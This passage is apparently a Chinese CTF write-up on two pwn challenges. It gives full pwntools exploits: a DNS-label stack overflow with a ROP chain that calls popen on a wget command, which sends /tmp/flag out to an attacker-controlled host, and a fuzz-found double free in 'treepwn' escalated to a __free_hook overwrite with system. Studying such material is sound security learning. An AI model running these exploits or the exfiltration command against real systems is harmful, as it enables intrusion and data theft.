01:0004│ edx-3 0xffb9c704 ◂— 0x62000000
02:00080xffb9c708 ◂— 'aidu.com'
03:000c│ 0xffb9c70c ◂— '.com'
04:00100xffb9c710 —▸ 0x809be00 ◂— ' src/config.h'
05:00140xffb9c714 —▸ 0xffb9ccb8 —▸ 0xffb9ce28 ◂— 0x0
06:00180xffb9c718 ◂— 0x0
07:001c│ 0xffb9c71c —▸ 0x809be28 ◂— 0x706964 /* 'dip' */
1
2
3
4
5
6
7
8
00:0000│ esp 0xffb9ca8c —▸ 0x80517ae ◂— add    esp, 0x20
01:00040xffb9ca90 —▸ 0x8e780a0 ◂— 0x20019844
02:00080xffb9ca94 ◂— 0x32 /* '2' */
03:000c│ 0xffb9ca98 —▸ 0xffb9cabc —▸ 0x8e780b7 ◂— 0x1000100
04:00100xffb9ca9c —▸ 0x8e775b0 ◂— 'baidu.com'
05:00140xffb9caa0 ◂— 0x1
06:00180xffb9caa4 ◂— 0x4
07:001c│ 0xffb9caa8 —▸ 0xffb9cbf8 —▸ 0xffb9cca8 —▸ 0xffb9ce28 ◂— 0x0

理论上是可以覆盖 ret 的,先计算偏移:

1
2
pwndbg> distance 0xffb9ca8c 0xffb9c707
0xffb9ca8c->0xffb9c707 is -0x385 bytes (-0xe2 words)

尝试用 dig 发送数据:

1
2
➜  Master of DNS dig @127.0.0.1 -p 9999 baiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiidu.com
dig: 'baiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiidu.com' is not a legal IDNA2008 name (domain label longer than 63 characters), use +noidnin
  • 尝试发送较长域名发现,dig 直接会提示过长无法发送,要求域名中每个段标签(两个点之间的字符串)长度不能超过 63 字节
  • 并且总长度不能超过 255 字节

尝试用 pwntools 手工构造:


  • 先进行抓包,看看 DNS 请求数据包的结构

1658997555648

  • 收集数据如下:
1
2
3
4
0000   b2 b6 01 20 00 01 00 00 00 00 00 01 05 62 61 69   ... .........bai
0010 64 75 03 63 6f 6d 00 00 01 00 01 00 00 29 10 00 du.com.......)..
0020 00 00 00 00 00 0c 00 0a 00 08 b2 7c f0 b9 b1 3a ...........|...:
0030 81 e9 ..
  • 基础结构部分:b2 b6 01 20 00 01 00 00 00 00 00 01
  • 问题部分:(域名+Type+Class)
    • 域名:05 baidu 03 com 00
    • Type:00 01
    • Class:00 01

利用这些信息我们可以对 Header 进行伪造:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
from pwn import *

io = remote("127.0.0.1",9999,typ='udp')

head = bytes.fromhex("b2b601200001000000000001")

payload=(b'\x3f'+b'a'*0x3f)*14
payload+=b'\x04'+b'a'*0x4
payload+=b'\x04'+p32(0xdeadbeef)
payload+=b'\x00'

end = bytes.fromhex("00010001")

payload = head + payload + end

io.send(payload)
1
2
3
4
5
6
7
  0x804f449    add    esp, 0x10
0x804f44c mov eax, dword ptr [ebp - 0x24]
0x804f44f jmp 0x804f60f <0x804f60f>

0x804f60f mov ebx, dword ptr [ebp - 4]
0x804f612 leave
0x804f613 ret <0xdeadbeef>
  • 已经劫持 EIP 了

在写 ROP 链之前,我们先考虑怎么拿到 flag:

  • 首先肯定不能直接执行 system(“/bin/sh”) 或者 one_gadget
  • 尝试用 StarCTF2022 ping 中的方法把 flag 写入 DNS 的回显信息
  • 尝试用 SCTF ChristmasWishes 中的方法使用反弹 shell

具体实现后发现:

  • 把 flag 写入 DNS 的回显信息可能不现实:GDB 中 search 不到 flag 的地址
  • 反弹 shell 可能也行不通:程序中没有 system,好像也不能泄露 libc

网上有个大佬采用 wget 来下载 flag:

1
2
3
4
5
6
➜  桌面 wget http://127.0.0.1:6789/ `cat /tmp/flag`
--2022-07-28 18:09:09-- http://127.0.0.1:6789/
正在连接 127.0.0.1:6789... 失败:拒绝连接。
--2022-07-28 18:09:09-- http://flag%7Byhellow%7D/
正在解析主机 flag{yhellow} (flag{yhellow})... 失败:未知的名称或服务。
wget: 无法解析主机地址 “flag{yhellow}”
  • 报错了,可能是本机上的环境不匹配

程序没有 system 但是有 popen,大佬利用了如下的 ROP:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
# 0x08059d44 : pop eax ; ret
# 0x08094d60 : add eax, 0x11038 ; nop ; pop ebp ; ret
# 0x0804b639 : add eax, edx ; add esp, 0x10 ; pop ebx ; pop ebp ; ret
# 0x0807ec72 : pop edx ; ret

rop = p32(0x08059d44) # pop eax ; ret
rop += p32(0xff83fca0) # 0xfffef38d + 0x11038 = 0x3c5, eax = edx + 0x3c5, eax will point to cmd
rop += p32(0x08094d60) # add eax, 0x11038 ; nop ; pop ebp ; ret
rop += p32(0x11223344) # padding
rop += p32(0x0804b639) # add eax, edx ; add esp, 0x10 ; pop ebx ; pop ebp ; ret
rop += p32(0x11223344) * 6 # padding
rop += p32(0x0807ec72) # pop edx ; ret
rop += p32(0x0809C7B2) # string r
rop += p32(0x08071802) # push edx(r) ; push eax(cmd) ; call popen
  • 我也想写一个 ROP,但是没有合适的 gadget,感觉就是大佬的这个最好用

结果:

1
2
3
0x8071804    call   popen@plt                     <popen@plt>
command: 0xffcfd3ac ◂— 'wget http://127\\x2e0\\x2e0\\x2e1:6789/ `cat /tmp/flag`'
modes: 0x809c7b2 ◂— 0x2b610072 /* 'r' */
1
2
3
4
5
6
7
8
9
pwndbg> ni
[Attaching after process 4156 vfork to child process 4585]
[New inferior 2 (process 4585)]
[Detaching vfork parent process 4156 after child exec]
[Inferior 1 (process 4156) detached]
process 4585 is executing new program: /usr/bin/dash
Warning:
Cannot insert breakpoint 1.
Cannot access memory at address 0x804f444

1659009039630

  • 已经可以看见 popen 生成的进程了

完整 exp:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
from pwn import *
context(log_level='debug')

io = remote("127.0.0.1",9999,typ='udp')

vps = b"127.0.0.1:6789"
cmd = b"wget http://%s/ `cat /tmp/flag`" % (vps.replace(b'.',b'\\x2e'))

# 0x08059d44 : pop eax ; ret
# 0x08094d60 : add eax, 0x11038 ; nop ; pop ebp ; ret
# 0x0804b639 : add eax, edx ; add esp, 0x10 ; pop ebx ; pop ebp ; ret
# 0x0807ec72 : pop edx ; ret

rop = p32(0x08059d44) # pop eax ; ret
rop += p32(0xfffef38d) # 0xfffef38d + 0x11038 = 0x3c5, eax = edx + 0x3c5, eax will point to cmd
rop += p32(0x08094d60) # add eax, 0x11038 ; nop ; pop ebp ; ret
rop += p32(0x11223344) # padding
rop += p32(0x0804b639) # add eax, edx ; add esp, 0x10 ; pop ebx ; pop ebp ; ret
rop += p32(0x11223344) * 6 # padding
rop += p32(0x0807ec72) # pop edx ; ret
rop += p32(0x0809C7B2) # string r
rop += p32(0x08071802) # push edx(r) ; push eax(cmd) ; call popen

print(len(rop)) # len(rop) < 63
print(len(cmd)) # len(cmd) < 59)

payload = (b'\x3f'+b'a'*0x3f) * 14
payload += b'\x04'+b'a'*4
payload += b'\x3f'+rop.ljust(0x3f,b'a')
payload += chr(len(cmd)).encode() + cmd
payload += b'\x00'

head = bytes.fromhex("000001200001000000000001")
end = bytes.fromhex("00010001")
io.send(head+payload+end)

小结:

可能是因为环境的问题,我没法拿到 flag,但 popen 应该是成功执行了

treepwn

1
GNU C Library (Ubuntu GLIBC 2.27-3ubuntu1.6) stable release version 2.27
1
exp patchelf ./treepwn --set-interpreter ./ld-2.27.so  --replace-needed libc.so.6 ./libc-2.27.so --output treepwn1
1
2
3
4
5
6
treepwn: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=52acebb4c604a32e672707ee52940d700c1eab8c, not stripped
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled

64位,dynamically,全开

IDA 逆向后,发现这是一个与 R 树有关的程序,代码量很大,打比赛时连漏洞都没有找到就g了

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
int __cdecl main(int argc, const char **argv, const char **envp)
{
int input; // [rsp+14h] [rbp-Ch] BYREF
unsigned __int64 v5; // [rsp+18h] [rbp-8h]

v5 = __readfsqword(0x28u);
prepare();
tree_init();
while ( 1 )
{
printf("%s", menu);
__isoc99_scanf("%d", &input);
switch ( input )
{
case 0:
choice_insert_handler("%d");
break;
case 1:
choice_delete_handler("%d");
break;
case 2:
choice_edit_handler("%d");
break;
case 3:
choice_show_handler("%d");
break;
case 4:
choice_query_handler("%d");
break;
case 5:
tree_clear("%d");
return 0;
default:
puts("That's not a valid action");
break;
}
}
}

今天无意间看见一个博客,他使用了 fuzz 的思想找到了漏洞

fuzz 脚本如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
def fuzz():
f=open('./log.txt','w')
for i in range(0x1000):
if(i%10==0):
a = randint(0,8)
b = randint(0,8)
add(a,b,str(i))
data0=p.recvuntil('Choice Table')
if 'two many' in data0:
break
f.write('add({},{},str({}))\n'.format(a,b,i))
success('add({},{},str({}))\n'.format(a,b,i))
elif(i%2==0):
a = randint(0,8)
b = randint(0,8)
dele(a,b)
data0=p.recvline()
if 'not exists' in data0:
continue
f.write('dele({},{})\n'.format(a,b))
success('dele({},{})\n'.format(a,b))
else:
continue
a = randint(0,8)
b = randint(0,8)
c = randint(0,8)
d = randint(0,8)
query(a,b,c,d)
data0=p.recvuntil('Choice Table')
if 'totally 0 elements' in data0:
continue
elif '\x55' in data0:
f.write('query({},{},{},{})\n'.format(a,b,c,d))
success('query({},{},{},{})\n'.format(a,b,c,d))
break
elif '\x56' in data0:
f.write('query({},{},{},{})\n'.format(a,b,c,d))
success('query({},{},{},{})\n'.format(a,b,c,d))
break
f.close()
  • 随机执行 add,dele,query 模块,并记录到 log.txt 中
  • 发现程序有报错:

1658814901718

  • 把 log.txt 中的记录重新写入程序,发现 Double free:

1658815181437

此时我们就可以分析造成 Double free 的恶意 payload(记录于 log.txt 中)来定位漏洞点

恶意 payload 如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
add(1,5,str(0))
add(7,6,str(10))
add(0,8,str(20))
add(5,5,str(30))
add(5,1,str(40))
add(7,6,str(50))
add(6,6,str(60))
dele(7,6)
add(7,3,str(70))
add(6,8,str(80)) # target
add(8,0,str(90))
dele(5,1)
add(3,5,str(100))
dele(1,5)
add(5,0,str(110))
add(0,1,str(120))
add(5,3,str(130))
dele(3,5)
add(6,3,str(140))
add(1,5,str(150))
add(0,0,str(160))
add(1,6,str(170))
dele(5,5)
add(8,2,str(180))
dele(6,6)
add(0,2,str(190))
dele(1,6)
add(1,5,str(200))
dele(0,8)
add(4,8,str(210))
add(6,5,str(220))
add(6,3,str(230))
add(8,2,str(240))
add(1,4,str(250))
add(7,2,str(260))
add(3,1,str(270))
add(3,6,str(280))
add(6,2,str(290))
dele(1,4)
add(4,2,str(300))
dele(0,2)
add(2,1,str(310))
dele(5,3)
add(4,5,str(320))
dele(2,1)
dele(4,5)
add(2,0,str(330))
dele(7,2)
add(4,4,str(340))
add(7,8,str(350))
add(0,4,str(360))
dele(0,4)
dele(5,0)
add(0,0,str(370))
dele(6,8) # target
add(7,0,str(380))
add(7,6,str(390))
dele(4,4)
add(1,0,str(400))
dele(1,0)
add(8,2,str(410))
dele(7,8)
add(4,5,str(420))
add(1,6,str(430))
dele(3,1)
dele(7,6)
add(1,7,str(440))
add(0,8,str(450))
dele(1,6)
add(2,7,str(460))
add(7,0,str(470))
dele(1,7)
add(4,2,str(480))
dele(7,0)
add(3,3,str(490))
add(5,4,str(500))
dele(5,3)
add(1,7,str(510))
dele(3,6)
dele(0,0)
add(6,7,str(520))
add(4,1,str(530))
dele(5,4)
dele(6,7)
add(7,4,str(540))
add(6,7,str(550))
add(8,7,str(560))
add(2,2,str(570))
dele(2,0)
add(8,6,str(580))
add(3,6,str(590))
dele(8,7)
add(5,1,str(600))
dele(4,1)
add(2,8,str(610))
dele(1,7)
dele(6,2)
add(2,2,str(620))
dele(5,1)
add(3,1,str(630))
dele(6,5)
add(0,3,str(640))
add(6,8,str(650)) # target
add(3,6,str(660))
dele(6,8) # target
dele(8,0)
add(4,2,str(670))
dele(2,2)
add(4,3,str(680))
dele(0,1)
dele(3,6)
add(4,5,str(690))
dele(4,8)
dele(4,3)
add(1,2,str(700))
dele(6,8) # target
  • 最后两个 dele(6,8) 触发了 Double free
  • 正常的 free 是有防止 UAF 的,但是在 tree_split_leaf_node 函数里面就没有
  • 至于为什么会进入 tree_split_leaf_node 这一点我还不清楚,但只要知道这个 payload 可以触发 Double free 就好了

打上断点进行调试,然后顺利 leak heap_base:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
def test():
add(1,5,str(0))
add(7,6,str(10))
add(0,8,str(20))
add(5,5,str(30))
add(5,1,str(40))
add(7,6,str(50))
add(6,6,str(60))
dele(7,6)
add(7,3,str(70))
add(6,8,str(80))
add(8,0,str(90))
dele(5,1)
add(3,5,str(100))
dele(1,5)
add(5,0,str(110))
add(0,1,str(120))
add(5,3,str(130))
dele(3,5)
add(6,3,str(140))
add(1,5,str(150))
add(0,0,str(160))
add(1,6,str(170))
dele(5,5)
add(8,2,str(180))
dele(6,6)
add(0,2,str(190))
dele(1,6)
add(1,5,str(200))
dele(0,8)
add(4,8,str(210))
add(6,5,str(220))
add(6,3,str(230))
add(8,2,str(240))
add(1,4,str(250))
add(7,2,str(260))
add(3,1,str(270))
add(3,6,str(280))
add(6,2,str(290))
dele(1,4)
add(4,2,str(300))
dele(0,2)
add(2,1,str(310))
dele(5,3)
add(4,5,str(320))
dele(2,1)
dele(4,5)
add(2,0,str(330))
dele(7,2)
add(4,4,str(340))
add(7,8,str(350))
add(0,4,str(360))
dele(0,4)
dele(5,0)
add(0,0,str(370))
dele(6,8)
add(7,0,str(380))
add(7,6,str(390))
dele(4,4)
add(1,0,str(400))
dele(1,0)
add(8,2,str(410))
dele(7,8)
add(4,5,str(420))
add(1,6,str(430))
dele(3,1)
dele(7,6)
add(1,7,str(440))
add(0,8,str(450))
dele(1,6)
add(2,7,str(460))
add(7,0,str(470))
dele(1,7)
add(4,2,str(480))
dele(7,0)
add(3,3,str(490))
add(5,4,str(500))
dele(5,3)
add(1,7,str(510))
dele(3,6)
dele(0,0)
add(6,7,str(520))
add(4,1,str(530))
dele(5,4)
dele(6,7)
add(7,4,str(540))
add(6,7,str(550))
add(8,7,str(560))
add(2,2,str(570))
dele(2,0)
add(8,6,str(580))
add(3,6,str(590))
dele(8,7)
add(5,1,str(600))
dele(4,1)
add(2,8,str(610))
dele(1,7)
dele(6,2)
add(2,2,str(620))
dele(5,1)
add(3,1,str(630))
dele(6,5)
add(0,3,str(640))
add(6,8,str(650))
add(3,6,str(660))
dele(6,8)
#dele(8,0)
#add(4,2,str(670))
#dele(2,2)
#add(4,3,str(680))
#dele(0,1)
#dele(3,6)
#add(4,5,str(690))
#dele(4,8)
#dele(4,3)
#add(1,2,str(700))
#dele(6,8)

test()
show(6,8)

p.recvuntil("found!!! its name: ")
p.recv(8)
leak_addr = u64(p.recv(8))
heap_base = leak_addr-0x10
success("leak_addr >> "+hex(leak_addr))
success("heap_base >> "+hex(heap_base))

用同样的方法,在原来的基础上再次进行 fuzz,得到恶意 payload 如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
add(5,8,str(0))
dele(4,8)
add(1,5,str(10))
dele(7,4)
add(2,0,str(20))
dele(4,5)
add(5,2,str(30))
dele(6,7)
add(6,7,str(40))
dele(8,2)
dele(6,7)
add(6,4,str(50))
dele(4,2)
add(3,5,str(60))
dele(7,3)
add(0,3,str(70))
add(8,7,str(80))
add(6,0,str(90))
dele(5,2)
dele(8,0)
add(4,7,str(100))
add(0,3,str(110))
dele(6,4)
dele(3,1)
add(0,3,str(120))
add(3,1,str(130))
dele(3,5)
dele(2,0)
add(5,5,str(140))
dele(2,2)
add(2,4,str(150))
dele(0,8)
add(8,0,str(160))
add(1,1,str(170))
dele(6,0)
add(7,0,str(180))
dele(1,5) # target
dele(1,5) # target
  • 利用这个 UAF 可以 leak libc_base

想要完成利用还差一次 fuzz(用于进行 tcache UAF),但是程序对 add 的次数进行了限制,我们可以先删减前两个 payload 中的 add 再进行 fuzz

完整 exp:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
from pwn import * 
from random import randint

p = process("./treepwn")
elf=ELF('./treepwn')
libc=ELF('./libc-2.27.so')

context.arch = 'amd64'
context.os = 'linux'
context.log_level='debug'

def add(x,y,name):
p.sendlineafter("> ",str(0))
p.sendlineafter("new element x-coordinate value: ",str(x))
p.sendlineafter("new element y-coordinate value: ",str(y))
p.sendlineafter("new element name: ",name.ljust(0x20,'\x00'))

def dele(x,y):
p.sendlineafter("> ",str(1))
p.sendlineafter("want element x-coordinate value: ",str(x))
p.sendlineafter("want element y-coordinate value: ",str(y))


def query(a,b,c,d):
p.sendlineafter("> ",str(4))
p.sendlineafter("value: ",str(a))
p.sendlineafter("value: ",str(b))
p.sendlineafter("value: ",str(c))
p.sendlineafter("value: ",str(d))

def show(x,y):
p.sendlineafter("> ",str(3))
p.sendlineafter("want element x-coordinate value: ",str(x))
p.sendlineafter("want element y-coordinate value: ",str(y))

def edit(x,y,name):
p.sendlineafter("> ",str(2))
p.sendlineafter("want element x-coordinate value: ",str(x))
p.sendlineafter("want element y-coordinate value: ",str(y))
p.sendlineafter("input the edited name: ",name.ljust(0x20,'\x00'))

def fuzz():
f=open('./log.txt','w')
for i in range(0x1000):
if(i%10==0):
a = randint(0,8)
b = randint(0,8)
add(a,b,str(i))
data0=p.recvuntil('Choice Table')
if 'two many' in data0:
break
f.write('add({},{},str({}))\n'.format(a,b,i))
success('add({},{},str({}))\n'.format(a,b,i))
elif(i%2==0):
a = randint(0,8)
b = randint(0,8)
dele(a,b)
data0=p.recvline()
if 'not exists' in data0:
continue
f.write('dele({},{})\n'.format(a,b))
success('dele({},{})\n'.format(a,b))
else:
continue
a = randint(0,8)
b = randint(0,8)
c = randint(0,8)
d = randint(0,8)
query(a,b,c,d)
data0=p.recvuntil('Choice Table')
if 'totally 0 elements' in data0:
continue
elif '\x55' in data0:
f.write('query({},{},{},{})\n'.format(a,b,c,d))
success('query({},{},{},{})\n'.format(a,b,c,d))
break
elif '\x56' in data0:
f.write('query({},{},{},{})\n'.format(a,b,c,d))
success('query({},{},{},{})\n'.format(a,b,c,d))
break
f.close()

def test():
add(1,5,str(0))
add(7,6,str(10))
add(0,8,str(20))
add(5,5,str(30))
add(5,1,str(40))
add(7,6,str(50))
add(6,6,str(60))
dele(7,6)
add(7,3,str(70))
add(6,8,str(80))
add(8,0,str(90))
dele(5,1)
add(3,5,str(100))
dele(1,5)
add(5,0,str(110))
add(0,1,str(120))
add(5,3,str(130))
dele(3,5)
add(6,3,str(140))
add(1,5,str(150))
add(0,0,str(160))
add(1,6,str(170))
dele(5,5)
add(8,2,str(180))
dele(6,6)
add(0,2,str(190))
dele(1,6)
add(1,5,str(200))
dele(0,8)
add(4,8,str(210))
add(6,5,str(220))
add(6,3,str(230))
add(8,2,str(240))
add(1,4,str(250))
add(7,2,str(260))
add(3,1,str(270))
add(3,6,str(280))
add(6,2,str(290))
dele(1,4)
add(4,2,str(300))
dele(0,2)
add(2,1,str(310))
dele(5,3)
add(4,5,str(320))
dele(2,1)
dele(4,5)
add(2,0,str(330))
dele(7,2)
add(4,4,str(340))
add(7,8,str(350))
add(0,4,str(360))
dele(0,4)
dele(5,0)
#add(0,0,str(370))
dele(6,8)
add(7,0,str(380))
add(7,6,str(390))
dele(4,4)
add(1,0,str(400))
dele(1,0)
add(8,2,str(410))
dele(7,8)
add(4,5,str(420))
add(1,6,str(430))
dele(3,1)
dele(7,6)
add(1,7,str(440))
add(0,8,str(450))
dele(1,6)
add(2,7,str(460))
add(7,0,str(470))
dele(1,7)
add(4,2,str(480))
dele(7,0)
add(3,3,str(490))
add(5,4,str(500))
dele(5,3)
add(1,7,str(510))
dele(3,6)
dele(0,0)
add(6,7,str(520))
add(4,1,str(530))
dele(5,4)
dele(6,7)
add(7,4,str(540))
add(6,7,str(550))
add(8,7,str(560))
add(2,2,str(570))
dele(2,0)
add(8,6,str(580))
add(3,6,str(590))
dele(8,7)
add(5,1,str(600))
dele(4,1)
add(2,8,str(610))
dele(1,7)
dele(6,2)
add(2,2,str(620))
dele(5,1)
add(3,1,str(630))
dele(6,5)
add(0,3,str(640))
add(6,8,str(650))
add(3,6,str(660))
dele(6,8)
#dele(8,0)
#add(4,2,str(670))
#dele(2,2)
#add(4,3,str(680))
#dele(0,1)
#dele(3,6)
#add(4,5,str(690))
#dele(4,8)
#dele(4,3)
#add(1,2,str(700))
#dele(6,8)

def test2():
add(5,8,"yhellow")
dele(4,8)
add(1,5,str(10))
dele(7,4)
add(2,0,str(20))
dele(4,5)
add(5,2,str(30))
dele(6,7)
#add(6,7,str(40))
dele(8,2)
dele(6,7)
add(6,4,str(50))
dele(4,2)
add(3,5,str(60))
dele(7,3)
#add(0,3,str(70))
#add(8,7,str(80))
add(6,0,"/bin/sh")
dele(5,2)
dele(8,0)
add(4,7,str(100))
add(0,3,str(110))
dele(6,4)
dele(3,1)
add(0,3,str(120))
add(3,1,str(130))
dele(3,5)
dele(2,0)
#add(5,5,str(140))
#dele(2,2)
#add(2,4,str(150))
#dele(0,8)
#add(8,0,str(160))
#add(1,1,str(170))
#dele(6,0)
#add(7,0,str(180))
dele(1,5)
#dele(1,5)

def test3():
add(1,7,str(0))
dele(3,1)
dele(8,6)
add(4,7,str(10))
dele(3,1)
dele(1,7)
add(3,8,str(20))
dele(3,6)
dele(8,2)
#dele(8,2)


#gdb.attach(p,"b *$rebase(0x3CAD)\n")
#gdb.attach(p)

#fuzz()
test()
show(6,8)

p.recvuntil("found!!! its name: ")
p.recv(8)
leak_addr = u64(p.recv(8))
heap_base = leak_addr-0x10
success("leak_addr >> "+hex(leak_addr))
success("heap_base >> "+hex(heap_base))

#fuzz()
test2()

edit(1,5,p64(heap_base+0x5f0-0x10-0x10))

add(7,7,"there")
add(8,8,p64(0)*3+p64(0x571))
dele(5,8)
show(5,8)

p.recvuntil("found!!! its name: ")
p.recv(8)
leak_addr = u64(p.recv(8))
libc_base = leak_addr-0x3ebca0
success("leak_addr >> "+hex(leak_addr))
success("libc_base >> "+hex(libc_base))

free_hook=libc_base+libc.sym['__free_hook']
system_libc=libc_base+libc.sym['system']
onegadget = [0x4f2a5,0x4f302,0x10a2fc]
one_gadget = onegadget[2]+libc_base

success("free_hook >> "+hex(free_hook))
success("system_libc >> "+hex(system_libc))
success("one_gadget >> "+hex(one_gadget))

#fuzz()
test3()
edit(8,2,p64(free_hook))
add(7,7,"there")
add(7,7,p64(system_libc))

dele(6,0)

p.interactive()

小结:

先挂上这位大佬的博客:

真的学到了不少东西,涨见识了…

感觉这种 fuzz 主要是来找 UAF 的,对堆溢出可能没有什么办法,如果程序严格限制各个模块执行次数,那么这种 fuzz 就很难发挥作用了

Fuzz 简述

模糊测试(Fuzzing)是一种基于黑盒的自动化软件模糊测试技术,简单的说一种懒惰且暴力的技术融合了常见的以及精心构建的数据文本进行网站、软件安全性测试

好用的工具:AFL、LibFuzzer、honggfuzz

AFL 简述

AFL(American Fuzzy Lop)是由安全研究员 Michał Zalewski 开发的一款基于覆盖引导(Coverage-guided)的模糊测试工具

